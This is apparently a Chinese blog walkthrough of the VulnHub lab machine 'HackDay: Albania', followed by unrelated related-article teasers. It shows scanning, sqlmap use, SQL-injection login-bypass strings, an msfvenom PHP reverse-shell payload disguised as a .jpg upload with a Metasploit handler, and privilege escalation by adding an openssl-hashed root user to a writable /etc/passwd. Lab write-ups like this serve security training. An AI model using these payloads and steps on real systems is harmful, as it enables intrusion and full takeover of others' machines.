Hacking HackDay: Albania

概述:

Name: HackDay: Albania

Date release: 18 Nov 2016

Author: R-73eN

Series: HackDay

下载:

https://download.vulnhub.com/hackday/HackDay-Albania.ova

nmap扫描探测



Mr . robot



╰─ dirb http://10.10.202.133:8008/







挨着尝试访问,最后/unisxcudkqjydw/ 这个比较有价值



尝试SQLmap盲注跑一波

尝试抓包:

POST /unisxcudkqjydw/vulnbank/client/login.php HTTP/1.1

Host: 10.10.202.133:8008

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://10.10.202.133:8008/unisxcudkqjydw/vulnbank/client/login

Cookie: SESS93de7c0ce497c83093bc4a5806deade0=d66ig2hk5ufi6rr3o8dsjr8pf2; PHPSESSID=ue38kb5dtgl000bheit23llit7

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 27

username=admin&password=123456

╰─ sqlmap -r 1.txt --level=5



Username: admin'

Password: admin

MySQL中的注释符, # --

Username: ' or '1' = '1

Password: ' or '1' = '1

Username: ' or 'aucc' = 'aucc';#

password: 为空,或者随便填写

Select * from users where username='$username' and password='$passwrod'

Select * from users where username='' or 'aucc' = 'aucc';#' and password=''

Select * from users where username='' or 'aucc' = 'aucc'; #永远为真

Username: admin' or 'admin'='admin' --

Password: '#

Select * from users where username='$username' and password='$passwrod'

Select * from users where username='admin' or 'admin'='admin' --' and password=''#'

Select * from users where username='admin' or 'admin'='admin' and password='' #永远为真







上传PHP脚本文件,提示:After we got hacked we our allowing only image files to upload such as jpg , jpeg , bmp etc.



这是使用PHP反弹shell

╰─ msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.202.135 lport=444 -f raw > hack404.jpg



msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 10.10.202.135

msf5 exploit(multi/handler) > set lport 4444

msf5 exploit(multi/handler) > show options







提权



寻找可写文件

find / -writable -type f 2>/dev/null

/etc/passwd

╰─ openssl passwd -1 -salt hack404

Password:

$1$hack404$N5Uuhmgb2KCDq5X8GxB7V0

Hacking HackDay: Albania的更多相关文章

- 编辑/etc/passwd文件进行权限升级的技巧

0x00 前言 在本文中,我们将学习“修改/etc/passwd文件以创建或更改用户的root权限的各种方法”.有时,一旦目标被攻击,就必须知道如何在/etc/passwd文件中编辑自己的用户以进行权 ...

- ★Kali信息收集~ 1.Google Hacking + Github Hacking

一.google hacking site site:cnblogs.com 毒逆天 intitle intitle:login allintitle allintitle:index of alli ...

- 狗汪汪玩转无线电 -- GPS Hacking

狗汪汪玩转无线电 -- GPS Hacking Kevin2600 · 2015/12/09 10:12 0x00 序 GPS Hacking 在过去几年的安全会议上一直都是很受关注的议题. 但往往因 ...

- GnuRadio Hacking②:使用SDR嗅探北欧芯片无线键盘鼠标数据包

0×00 前言 上半年的时候安全公司Bastille Networks(巴士底狱)安全研究员发现大多数无线鼠标和接收器之间的通信信号是不加密的,黑客可对一两百米范围内存在漏洞的无线键鼠进行嗅探甚至劫持 ...

- GnuRadio Hacking①:使用GnuRadio+SDR破解固定码无线遥控

0×01 信号捕获 在这篇文章中,我们将使用GnuRadio+SDR硬件对某品牌型号的无线跳蛋进行无线重放攻击的演示. 市面上常见的无线遥控工作的频段,通常工作在315Mhz.433Mhz,也有少数的 ...

- GSM Hacking Part② :使用SDR捕获GSM网络数据并解密

0×00 在文章第一部分 GSM Hacking Part① :使用SDR扫描嗅探GSM网络 搭建了嗅探GSM流量的环境,在第二部中,我们来讨论如何捕获发短信以及通话过程中的流量,从捕获到的数据中解密 ...

- 移动安全初探:窃取微信聊天记录、Hacking Android with Metasploit

在这篇文章中我们将讨论如何获取安卓.苹果设备中的微信聊天记录,并演示如何利用后门通过Metasploit对安卓设备进行控制.文章比较基础.可动手性强,有设备的童鞋不妨边阅读文章边操作,希望能激发大家对 ...

- Redis代码阅读之Hacking Strings

Hacking Strings The implementation of Redis strings is contained in sds.c ( sds stands for Simple Dy ...

- RFID Hacking④:使用ProxMark3 破解门禁

文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用! 0×00 前言 国际黑客大会Defcon传统之一:开锁!因为黑客认为锁也是一种安全挑战.我们在黑客题材电影.电视剧中也常常 ...

随机推荐

- go语言调度器源代码情景分析之三:内存

本文是<go调度器源代码情景分析>系列 第一章 预备知识的第2小节. 内存是计算机系统的存储设备,其主要作用是协助CPU在执行程序时存储数据和指令. 内存由大量内存单元组成,内存单元大小为 ...

- requests使用“proxy”代理访问接口

在requests中使用proxy代理访问 使用前先更新requests版本为支持socks的版本. 先pip安装对应库: >> pip install -U requests[so ...

- android事件分发源码分析—笔记

昨天晚上从源码角度复习了一下android的事件分发机制,今天将笔记整理下放在网上.其实说复习,也是按着<android开发艺术探索>这本书作者的思路做的笔记. 目录 事件是如何从Acti ...

- ef和mysql使用(一)

ef开发模式有3种:DateBase First(数据库优先).Model First(模型优先)和Code First(代码优先).这里我用的是code first 一个简单的例子: public ...

- 理解ScheduledExecutorService中scheduleAtFixedRate和scheduleWithFixedDelay的区别

scheduleAtFixedRate 每间隔一段时间执行,分为两种情况: 当前任务执行时间小于间隔时间,每次到点即执行: /** * 任务执行时间(8s)小于间隔时间(10s) */ public ...

- geoserver矢量瓦片发服务前端展示偏移问题解决

文章版权由作者李晓晖和博客园共有,若转载请于明显处标明出处:http://www.cnblogs.com/naaoveGIS/. 在之前的<项目角度谈矢量切片运用以及Geoserver处理自定义 ...

- Android之PhotoView使用

文章大纲 一.什么是PhotoView二.代码实战三.项目源码下载 一.什么是PhotoView 一款 ImageView 展示框架,支持缩放,响应手势,位于图片排行榜的第五位,PhotoView ...

- 常见hash算法

hash算法的意义在于提供了一种快速存取数据的方法,它用一种算法建立键值与真实值之间的对应关系,(每一个真实值只能有一个键值,但是一个键值可以对应多个真实值),这样可以快速在数组等条件中里面存取数据. ...

- 深入介绍Java中的锁[原理、锁优化、CAS、AQS]

1.为什么要用锁? 锁-是为了解决并发操作引起的脏读.数据不一致的问题. 2.锁实现的基本原理 2.1.volatile Java编程语言允许线程访问共享变量, 为了确保共享变量能被准确和一致地更新, ...

- Javascript高级编程学习笔记(98)—— WebGL(4) WebGL上下文(2)

错误 Javascript与WebGL之间的一个最大区别在于,WebGL的操作一般不会抛出错误 如果希望获取WebGL的错误信息,那么就需要手动调用 gl.getError() 方法 该方法会返回以 ...